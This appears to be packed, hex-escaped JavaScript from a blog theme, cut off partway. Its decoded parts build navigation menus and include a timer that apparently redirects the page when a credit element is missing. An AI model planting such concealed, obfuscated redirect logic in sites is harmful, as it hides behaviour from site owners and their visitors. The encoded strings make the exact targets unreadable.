\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x34\x52\x28\x46\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x78\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x53\x29\x7d\x29\x3b\x32\x78\x5b\x61\x5b\x36\x5d\x5d\x3d\x46\x28\x29\x7b\x72\x20\x49\x3d\x32\x62\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x31\x6f\x29\x7b\x72\x20\x4d\x3d\x2d\x31\x2c\x32\x6b\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x6a\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x6f\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x5a\x28\x72\x20\x31\x78\x3d\x31\x6f\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x66\x3d\x31\x6f\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4c\x3d\x30\x2c\x31\x45\x3d\x30\x3b\x31\x45\x3c\x31\x78\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4c\x3d\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4c\x29\x2c\x2d\x31\x21\x3d\x31\x4c\x29\x3b\x31\x45\x2b\x2b\x29\x7b\x31\x4c\x2b\x2b\x7d\x3b\x4c\x28\x32\x6a\x3d\x31\x45\x2c\x32\x6a\x3e\x4d\x26\x26\x28\x32\x6b\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x32\x6a\x3c\x4d\x29\x7b\x33\x52\x3d\x4d\x2d\x32\x6a\x3b\x5a\x28\x72\x20\x31\x45\x3d\x30\x3b\x31\x45\x3c\x33\x52\x3b\x31\x45\x2b\x2b\x29\x7b\x32\x6b\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x31\x78\x3d\x31\x78\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x34\x51\x2f\x34\x50\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x6b\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x31\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x30\x5d\x3b\x5a\x28\x72\x20\x31\x45\x3d\x30\x3b\x31\x45\x3c\x32\x6a\x3b\x31\x45\x2b\x2b\x29\x7b\x31\x6a\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x6a\x2b\x3d\x31\x78\x2b\x61\x5b\x33\x31\x5d\x2c\x4d\x3d\x32\x6a\x7d\x29\x3b\x5a\x28\x72\x20\x31\x4c\x3d\x30\x3b\x4d\x3e\x3d\x31\x4c\x3b\x31\x4c\x2b\x2b\x29\x7b\x32\x6b\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x30\x21\x3d\x31\x4c\x26\x26\x28\x32\x6b\x2b\x3d\x61\x5b\x33\x37\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x33\x37\x5d\x29\x7d\x3b\x31\x6f\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6a\x29\x2c\x31\x6f\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x2c\x61\x5b\x34\x31\x5d\x29\x2c\x34\x54\x28\x61\x5b\x34\x31\x5d\x29\x2c\x31\x6f\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x2c\x31\x6f\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x47\x3d\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x33\x47\x29\x7d\x29\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x30\x2c\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x6e\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x37\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\